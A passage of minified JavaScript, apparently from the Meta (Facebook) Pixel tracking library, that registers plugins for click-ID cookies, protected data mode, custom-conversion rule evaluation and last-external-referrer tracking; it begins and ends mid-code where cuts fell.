return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.configLoaded,r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getClickIDFromBrowserProperties,l=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),s=a.getFbeventsModules("SignalsFBEventsLogging"),u=s.logWarning,c=a.getFbeventsModules("SignalsFBEventsPlugin"),d=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),m=a.getFbeventsModules("SignalsFBEventsURLUtil"),p=m.maybeGetParamFromUrlForEbp,_=a.getFbeventsModules("SignalsParamList"),f=a.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef"),g=f.XMLHttpRequestPrototypeTypedef,h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),b=C.combineFbcParamsFromUrlAndEBP,v=C.combineFbcParamsFromUrl,S=C.AEM_SOURCE_LOCAL_STORAGE_KEY,R=C.saveAemSourceToLocalStorage,L=C.AEM_PREFIX_WITH_SEPARATOR,E=C.EBP_SOURCE,k=C.LEADING_QUERY,I=a.getFbeventsModules("SignalsPixelCookieUtils"),T=I.CLICK_ID_PARAMETER,D=I.CLICKTHROUGH_COOKIE_PARAM,x=I.AEM_SOURCE_PAYLOAD_KEY,$=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),P=$.dropOrRefreshClickIDCookie,N=$.dropOrRefreshFbcCookie,M=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),w=M.getLocalStorageItem,A=[{prefix:"",query:"fbclid",ebp_path:"clickID"}],F={params:A},O=397,B=264,W=!1,q=F,U=W,V=W,H=!1,G="browserProperties",z="pixel",j="browserProperties";function K(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D);if(!(c!=null&&c!=="")){var m=P(e.location.href,o);m!=null&&(u.append(D,m.pack()),H==!0&&o.indexOf(L)!==-1&&(R(E,k),u.replaceEntry(x,w(S))),n.customParams=u)}}}}}}function Q(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D),m=N(e.location.href,o,q);m!=null&&(c==null||c===""?u.append(D,m.pack()):u.replaceEntry(D,m.pack()),n.customParams=u)}}}}}function X(t){var n=new Promise(function(n,r){var o=new e.XMLHttpRequest;o.onloadend=function(){if(o.readyState===o.DONE&&o.status>=200&&o.status<300){var e=t.asyncParamFetchers.get(G);e!=null&&e.result==null&&(e.result=o.responseText,t.asyncParamFetchers.set(G,e)),n(o.responseText)}else{var a=new Error("[EBP Error] Android, status="+o.status+", responseText="+o.responseText);u(a,z,j),r(a)}};try{var a=y(XMLHttpRequest.prototype,g);if(a!=null&&!a.open.toString().includes("native code")){var i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(i,z,j),r(i)}o.open("GET","properties://browser/clickID"),o.send()}catch(e){var l=e instanceof Error?e.message:String(e),s=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed, "+l);u(s,z,j),r(s)}});t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Y(t,n,r){var o=new Promise(function(t,o){var a=[],i=[];n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=new Promise(function(r,o){var i=new e.XMLHttpRequest;i.onloadend=function(){if(i.readyState===i.DONE&&i.status>=200&&i.status<300)a.push({paramConfig:t,paramValue:i.responseText}),r(i.responseText);else{var e=new Error("[EBP Error], status="+i.status+", responseText="+i.responseText);u(e,z,j),o(e)}};try{var l=y(XMLHttpRequest.prototype,g);if(l!=null&&!l.open.toString().includes("native code")){var s=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(s,z,j),o(s)}}catch(e){u(e,z,j),o(e)}i.open("GET","properties://browser/"+n),i.send()});i.push(r)}}),Promise.allSettled(i).then(function(){var e=b(r,a,H);t(e)})});t.asyncParamFetchers.set(G,{request:o,callback:Q}),t.asyncParamPromisesAllSettled=!1}function J(t){var n=e.webkit.messageHandlers.browserProperties.postMessage("clickID");n.then(function(e){var n=t.asyncParamFetchers.get(G);return n!=null&&n.result==null&&(n.result=e,t.asyncParamFetchers.set(G,n)),e}).catch(function(e){e.message="[EBP Error] Fetch error"+e.message,u(e,z,j)}),t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Z(t,n,r){var o=[],a=[],i=new Promise(function(i,l){n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=e.webkit.messageHandlers.browserProperties.postMessage(n);r.then(function(e){return o.push({paramConfig:t,paramValue:e}),e}).catch(function(e){e.message="[EBP Error]"+e.message,u(e,z,j),l(e)}),a.push(r)}}),Promise.allSettled(a).then(function(e){var n=b(r,o,H),a=t.asyncParamFetchers.get(G);a!=null&&a.result==null&&(a.result=n,t.asyncParamFetchers.set(G,a)),i(n)})});t.asyncParamFetchers.set(G,{request:i,callback:Q}),t.asyncParamPromisesAllSettled=!1}function ee(){var e=[],t=[];return q.params!=null&&q.params.forEach(function(n){var r=p(n.query);r!=null?t.push({paramConfig:n,paramValue:r}):e.push(n)}),{urlMissingParams:e,urlExistingParams:t}}o.exports=new c(function(t,r){if(!(typeof Promise=="undefined"||Promise.toString().indexOf("[native code]")===-1)){var o=e.webkit!=null&&e.webkit.messageHandlers!=null&&e.webkit.messageHandlers.browserProperties!=null,a=l(O,B)&&typeof e.XMLHttpRequest!="undefined";if(!(!o&&!a)){var i=200,s=null,u=null,c=[],d=[];n.listen(function(e){var t,n,i=r.getPixel(e);if(i!=null){var l=r.pluginConfig.get(i.id,"browserProperties");l!=null&&l.fbcParamsConfig!=null&&(q=l.fbcParamsConfig),U=(t=l==null?void 0:l.enableFbcParamSplitIOS)!==null&&t!==void 0?t:W,V=(n=l==null?void 0:l.enableFbcParamSplitAndroid)!==null&&n!==void 0?n:W,H=l!=null&&l.enableAemSourceTagToLocalStorage!=null?l.enableAemSourceTagToLocalStorage:!1;var s=new Map;if(o&&!U){if(p(T)!=null)return;J(r)}else if(o&&U){var u=ee(),c=u.urlMissingParams,d=u.urlExistingParams;if(c.length===0)return;Z(r,c,d)}else if(a&&!V){if(p(T)!=null)return;X(r)}else if(a&&V){var m=ee(),_=m.urlMissingParams,f=m.urlExistingParams;if(_.length===0)return;Y(r,_,f)}}})}}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.browserproperties"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.browserproperties",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsParamList"),r=a.getFbeventsModules("SignalsEventPayload"),i=a.getFbeventsModules("SignalsFBEventsUtils"),l=i.keys,s=i.each,u=a.getFbeventsModules("SignalsFBEventsPlugin"),c=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),d=a.getFbeventsModules("SignalsFBEventsFilterProtectedModeEvent"),m=a.getFbeventsModules("SignalsFBEventsShouldRestrictReferrerEvent"),p=a.getFbeventsModules("SignalsFBEventsTyped"),_=p.coerce,f=p.Typed,g=a.getFbeventsModules("sha256_with_dependencies_new"),h=a.getFbeventsModules("SignalsFBEventsEvents"),y=h.validateCustomParameters,C=h.validateUrlParameters,b=h.getCustomParameters,v=a.getFbeventsModules("SignalsFBEventsResolveLink"),S=a.getFbeventsModules("SignalsFBEventsLogging"),R=S.logError;o.exports=new u(function(r,o){d.listen(function(e){var t=e.id,r=e.customData,a=e.documentLink,i=e.referrerLink,u=_(t,f.fbid());if(u!=null){var c=o.optIns.isOptedIn(u,"ProtectedDataMode");if(c){var d=!1;if(a!=null&&a.length>0){var m=new URL(a);e.documentLink=m.origin}if(i!=null&&i.length>0){var p=new URL(i);e.referrerLink=p.origin}if(r!=null){var g=o.pluginConfig.get(u,"protectedDataMode");if(g!=null){var h=g.standardParams;s(l(r),function(e){e in h||(delete r[e],d=!0)})}}d&&(e.customParams=e.customParams||new n,e.customParams.append("pm_metadata",JSON.stringify({cd:d})))}}});var a=6;b.listen(function(n,r,i){var l=o.optIns.isOptedIn(n.id,"ProtectedDataMode");if(!l)return{};var s=o.pluginConfig.get(n.id,"ccRuleEvaluator"),u="",c=e.location.href;try{if(s!=null){var d=s.blacklistedIframeReferrers;c=v(e.location.href,t.referrer,d)}c!=null&&c!==""&&(u=g(c+n.id+r),u==null?u="":u=u.substring(0,a))}catch(e){var m="[PDM]";e!=null&&e.message!=null&&(m+=": ".concat(e.message)),R(new Error(m),"pixel","protecteddatamode")}return{pm:1,hrl:u}}),c.listen(function(e){var t=e.id,n=e.eventName,r=_(t,f.fbid());if(r==null)return!1;var a=o.optIns.isOptedIn(r,"ProtectedDataMode");return a?n==="Microdata":!1}),m.listen(function(e){var t=e.get("id"),n=_(t,f.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"ProtectedDataMode");return!!r})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.protecteddatamode"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.protecteddatamode",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){return u(e)||s(e,t)||d(e,t)||l()}function l(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function s(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function u(e){if(Array.isArray(e))return e}function c(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=d(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function d(e,t){if(e){if(typeof e=="string")return m(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?m(e,t):void 0}}function m(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsCCRuleEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.some,n=e.each,r=e.stringStartsWith,i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l=["in","is_any","i_str_in","i_is_any","not_in","is_not_any","i_str_not_in","i_is_not_any"];function s(e){return Object.keys(e)[0]}function u(e,t){if(e!=="url")return t;var o=i.eval("use_string_prefix_match_from_util"),a=["http://","https://","www."],l=t.toLowerCase();return n(a,function(e){(o?r(l,e):l.startsWith(e))&&(l=l.slice(e.length))}),l.replace(/\/+$/,"")}function c(e,n,r){var o=n[s(n)].toString(),a=s(n).toLowerCase(),i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];if(a=="exists"){var l=o.toLowerCase();return l!=="true"&&l!=="false"?!1:i!=null==(l==="true")}return i==null?!1:Array.isArray(i)?t(i,function(t){return d(e,o,a,t)}):d(e,o,a,i.trim())}function d(e,t,n,o){var a=i.eval("use_string_prefix_match_from_util");switch(n){case"contains":return o.includes(t);case"not_contains":return!o.includes(t);case"i_contains":return o.toLowerCase().includes(t.toLowerCase());case"i_not_contains":return!o.toLowerCase().includes(t.toLowerCase());case"regex_match":return!!o.match(t);case"eq":case"=":case"==":if(o===t)return!0;var l=u(e,o),s=u(e,t);return l===s;case"neq":case"!=":case"ne":return!d(e,t,"eq",o);case"lt":case"<":return Number(o)<Number(t);case"lte":case"<=":case"le":return Number(o)<=Number(t);case"gt":case">":return Number(o)>Number(t);case"gte":case"ge":case">=":return Number(o)>=Number(t);case"starts_with":return a?r(o,t):o.startsWith(t);case"i_starts_with":return a?r(o.toLowerCase(),t.toLowerCase()):o.toLowerCase().startsWith(t.toLowerCase());case"i_str_eq":return o.toLowerCase()===t.toLowerCase();case"i_str_neq":return o.toLowerCase()!==t.toLowerCase();default:return!1}}function m(e,n,r){var o=n[s(n)],a=s(n).toLowerCase();if(!Array.isArray(o))return!1;var i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];return i==null?!1:Array.isArray(i)?t(i,function(e){return p(o,a,e)}):p(o,a,i)}function p(e,t,n){switch(t){case"in":case"is_any":return e.map(function(e){return e.toString()}).includes(n);case"i_str_in":case"i_is_any":return e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());case"not_in":case"is_not_any":return!e.map(function(e){return e.toString()}).includes(n);case"i_str_not_in":case"i_is_not_any":return!e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());default:return!1}}function _(e,t){var n=e;typeof e=="string"?n=JSON.parse(e):n=e;var r=s(n),o=n[r],a=s(n).toLowerCase();if(a==="and"){if(!Array.isArray(o))return!1;for(var i=0;i<o.length;i++){var u=_(o[i],t);if(!u)return!1}return!0}else if(a==="or"){if(!Array.isArray(o))return!1;for(var d=0;d<o.length;d++){var p=_(o[d],t);if(p)return!0}return!1}else return a==="not"?!_(o,t):l.includes(s(o).toLowerCase())?m(r,o,t):c(r,o,t)}function f(e){var t=JSON.parse(e),n=s(t),r=t[n];if(n==="event"){var o=s(r);if(o==="eq")return!0}if(n==="and"||n==="or"){if(!Array.isArray(r))return!1;for(var a=0;a<r.length;a++){var i=f(JSON.stringify(r[a]));if(i)return!0}return!1}return!1}function g(e){var t=e.event;return t==null?!1:t==="PixelInitialized"||t==="PageView"||t==="__missing_event"}o.exports={isMatchCCRule:_,isEventBasedConversionRule:f,isStandardPageLoadEvent:g}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsTransformToCCInput",function(){
return(function(e,t,n,r){var o={exports:{}},l=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),t=a.getFbeventsModules("SignalsFBEventsUtils"),n=t.keys,r=t.each,l=a.getFbeventsModules("SignalsParamList"),s=a.getFbeventsModules("SignalsFBEventsResolveLink"),u=a.getFbeventsModules("SignalsFBEventsGuardrail"),d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logWarning;o.exports=function(o,a,l){var t={};if(o==null)return{};var d=u.eval("fix_fbevent_uri_error"),p=o.get("ev"),_=o.get("dl"),f=o.get("rl");if(_!=null&&_.length>0)if(d)try{_=decodeURIComponent(_)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else _=decodeURIComponent(_);if(a!=null&&r(n(a),function(e){var n=a[e];t[e]=n}),f!=null&&f.length>0){if(d)try{f=decodeURIComponent(f)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else f=decodeURIComponent(f);var g=e(f);if(g!=null){var h=g.searchParams,y=c(h),C;try{for(y.s();!(C=y.n()).done;){var b=i(C.value,2),v=b[0],S=b[1];t[v]=S}}catch(e){y.e(e)}finally{y.f()}}}o.each(function(e,n){n!=null&&(t[e]=n)}),p!=null&&(t.event=p);var R=s(_,f,l);if(R!=null&&R.length>0){t.url=R;var L=e(R);L!=null&&(t.domain=L.hostname,t.path=L.pathname)}if(f!=null&&f.length>0){var E=e(f);E!=null?t.referrer_domain=E.hostname:t.referrer_domain=""}else t.referrer_domain="";var k={};return r(n(t),function(e){if(typeof t[e]=="string")k[e]=t[e];else if(typeof t[e]=="number")k[e]=t[e].toString();else try{k[e]=JSON.stringify(t[e])}catch(e){}}),k}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.ccruleevaluator",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsPlugin"),t=a.getFbeventsModules("SignalsFBEventsProcessCCRulesEvent"),n=a.getFbeventsModules("SignalsFBEventsSetCCRules"),r=a.getFbeventsModules("SignalsFBEventsTransformToCCInput"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsCCRuleEngine"),s=l.isMatchCCRule,u=a.getFbeventsModules("SignalsFBEventsTyped"),c=u.coerce,d=u.Typed,m=a.getFbeventsModules("SignalsFBEventsUtils"),p=m.each,_=m.keys,f=a.getFbeventsModules("SignalsFBEventsLogging"),g=f.logError,h=f.logWarning,y=a.getFbeventsModules("SignalsFBEventsGuardrail"),C=a.getFbeventsModules("SignalsFBEventsGetValidUrl");function b(e,t,n,r){var o=[];p(r,function(e){try{if(e==null)return;var n=e.id,r=e.rule;if(n==null||r==null)return;s(r,t)&&(typeof n=="number"&&(n=n.toString()),o.push(n))}catch(e){var a="[CC]";e!=null&&e.message!=null&&(a+=": ".concat(e.message)),g(new Error(a),"pixel","ccRuleEvaluator")}}),o.length>0&&(e[n]=o.join(","))}o.exports=new e(function(e,n){t.listen(function(t,o){if(t==null)return{};var a=t.get("id"),i=c(a,d.fbid());if(i==null)return{};e.performanceMark("fbevents:start:customConversionProcessing",i);var l=n.optIns.isOptedIn(i,"CCRuleEvaluator");if(!l)return{};var s=n.pluginConfig.get(i,"ccRuleEvaluator");if(s==null)return{};var u=s.ccRules,m=s.wcaRules,p=s.valueRules,_=s.blacklistedIframeReferrers,f={cs_cc:"1"};if(u!=null||m!=null||p!=null){var g=r(t,o,_);if(u!=null&&b(f,g,"ccs",u),p!=null&&b(f,g,"vrc",p),m!=null){var v=y.eval("fix_fbevent_uri_error"),S=t.get("rl");if(S!=null&&S.length>0){if(v)try{S=decodeURIComponent(S)}catch(e){t.append("ie[g]","1"),h(e,"pixel","ccRuleEvaluator")}else S=decodeURIComponent(S);var R=g.url;if(g.url=[],g.domain=[],g.path=[],R!=null&&R.length>0){g.url.push(R);var L=C(R);L!=null&&(g.domain.push(L.hostname),g.path.push(L.pathname))}g.url.push(S);var E=C(S);E!=null&&(g.domain.push(E.hostname),g.path.push(E.pathname))}b(f,g,"cas",m)}}return e.performanceMark("fbevents:end:customConversionProcessing",i),f})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.ccruleevaluator"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.ccruleevaluator",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.lastexternalreferrer",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getCustomParameters,l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),u=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),p=m.getLocalStorageItem,_=m.removeLocalStorageItem,f=m.setLocalStorageItem,g=m.isLocalStorageSupported;o.exports=new l(function(r,o){var a=s()&&typeof e.XMLHttpRequest!="undefined",l=u();if(a||l||!g())return;var c="facebook.com",m="instagram.com",h="lastExternalReferrer",y="lastExternalReferrerTime";function C(e,t){return e==t||e.endsWith(".".concat(t))}try{var b=p(y);b!=null&&(new Date().getTime()-Number(b))/(1e3*60*60*24)>90&&(_(y),_(h));var v=!1,S="",R=n(t.referrer);if(R!=null&&(S=R.hostname),S=="")f(h,"empty"),v=!0;else{var L=String(e.location.hostname);S!==L&&(C(S,c)?f(h,"fb"):C(S,m)?f(h,"ig"):f(h,"other"),v=!0)}v&&f(y,new Date().getTime());var E=p(h);E!=null&&E!="empty"&&E!="fb"&&E!="ig"&&(E="other"),i.listen(function(e){return{ler:E}})}catch(e){var k=e instanceof Error?e.message:String(e),I=new Error("[LastExternalReferrer Error] "+k);e instanceof Error&&e.stack!=null&&(I.stack=e.stack),d(I,"pixel","lastexternalreferrer")}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.lastexternalreferrer"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.lastexternalreferrer",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookiedeprecationlabel",function(){
